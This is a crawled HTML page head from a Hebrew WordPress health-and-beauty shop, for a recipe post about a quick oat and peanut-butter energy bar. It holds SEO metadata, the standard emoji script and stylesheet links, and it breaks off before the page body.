

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galitshalgi.co.il/%D7%A2%D7%95%D7%92%D7%AA-%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93-%D7%9C%D7%9C%D7%90-%D7%A1%D7%95%D7%9B%D7%A8/
body_size: 39615
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>חטיף אנרגיה אמיתי בשלוש דקות! - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי</title>
	<link rel="canonical" href="https://galitshalgi.co.il/עוגת-שוקולד-ללא-סוכר/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="חטיף אנרגיה אמיתי בשלוש דקות! - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />
	<meta property="og:description" content="&nbsp; ככה זה כשבאה מוזה להכין מתכון חדש.. חומרים: 2 כוסות שבבי שיבולת שועל 1/2 כוס חמאת בוטנים טבעית 1/2 כוס מייפל טהור כפית תמצית וניל טבעית/ 1/4 תרמיל וניל קמצוץ מלח הכנה: מערבבים היטב את כל החומרים ומשטחים את התערובת על תבנית אינגליש קייק מרופדת בנייר אפיה ומהדקים היטב את התערובת לתבנית. מקפיאים ל- [&hellip;]" />
	<meta property="og:url" content="https://galitshalgi.co.il/עוגת-שוקולד-ללא-סוכר/" />
	<meta property="og:site_name" content="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />
	<meta property="article:published_time" content="2016-01-07T14:34:44+00:00" />
	<meta property="article:modified_time" content="2025-05-31T07:55:22+00:00" />
	<meta property="og:image" content="https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Md Shamsuddin Alam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="Md Shamsuddin Alam" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="2 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#article","isPartOf":{"@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/"},"author":{"name":"Md Shamsuddin Alam","@id":"https://galitshalgi.co.il/#/schema/person/4470be57d4cabda7f3b9e3c904735aaa"},"headline":"חטיף אנרגיה אמיתי בשלוש דקות!","datePublished":"2016-01-07T14:34:44+00:00","dateModified":"2025-05-31T07:55:22+00:00","mainEntityOfPage":{"@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/"},"wordCount":4,"publisher":{"@id":"https://galitshalgi.co.il/#organization"},"image":{"@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#primaryimage"},"thumbnailUrl":"https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg","articleSection":["טבעוני","מתכונים","מתכונים בריאים","מתכונים בריאים לילדים","מתכונים לדיאטה","מתכונים מתוקים ובריאים","מתכונים קלים להכנה","צמחוני","קינוחים"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/","url":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/","name":"חטיף אנרגיה אמיתי בשלוש דקות! - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","isPartOf":{"@id":"https://galitshalgi.co.il/#website"},"primaryImageOfPage":{"@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#primaryimage"},"image":{"@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#primaryimage"},"thumbnailUrl":"https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg","datePublished":"2016-01-07T14:34:44+00:00","dateModified":"2025-05-31T07:55:22+00:00","breadcrumb":{"@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#primaryimage","url":"https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg","contentUrl":"https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg","width":960,"height":767},{"@type":"BreadcrumbList","@id":"https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galitshalgi.co.il/"},{"@type":"ListItem","position":2,"name":"חטיף אנרגיה אמיתי בשלוש דקות!"}]},{"@type":"WebSite","@id":"https://galitshalgi.co.il/#website","url":"https://galitshalgi.co.il/","name":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","description":"מוצרי טיפוח טבעיים, הסרת שיער בלייזר לנשים ונערות, מיצוק וחידוש העור, הרמת עפעפיים ללא ניתוח, הסרת נגעי עור, הסרת קעקועים ואיפור כושל, תוספי תזונה וקוסמטיקה טבעית.","publisher":{"@id":"https://galitshalgi.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galitshalgi.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://galitshalgi.co.il/#organization","name":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","url":"https://galitshalgi.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/#/schema/logo/image/","url":"https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png","contentUrl":"https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png","width":450,"height":339,"caption":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי"},"image":{"@id":"https://galitshalgi.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galitshalgi.co.il/#/schema/person/4470be57d4cabda7f3b9e3c904735aaa","name":"Md Shamsuddin Alam","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0092582a4a7c1355e17c3a7a2af182dc5f2a085aa631e5c76d1236862a2ad62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0092582a4a7c1355e17c3a7a2af182dc5f2a085aa631e5c76d1236862a2ad62?s=96&d=mm&r=g","caption":"Md Shamsuddin Alam"},"sameAs":["https://galitshalgi.co.il"],"url":"https://galitshalgi.co.il/author/shamsuddin-developergmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד‏" href="https://galitshalgi.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד תגובות‏" href="https://galitshalgi.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד תגובות של חטיף אנרגיה אמיתי בשלוש דקות!" href="https://galitshalgi.co.il/%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galitshalgi.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://galitshalgi.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.3.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galitshalgi.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.7.9' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.7.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.8.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.8.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://galitshalgi.co.il/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739837043' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/style.css?ver=6.8.1' media='all' />
